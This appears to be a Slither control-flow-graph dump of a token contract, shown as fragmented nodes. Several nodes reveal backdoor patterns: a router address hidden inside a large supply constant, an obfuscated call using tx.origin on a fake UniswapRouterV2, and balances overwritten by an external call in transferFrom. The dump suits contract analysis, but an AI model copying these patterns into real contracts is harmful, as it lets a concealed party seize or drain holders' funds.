 Contract Control Flow Graph
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
_dogeswap2:
NodeType.VARIABLE
transferFrom:
NodeType.RETURN
true
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)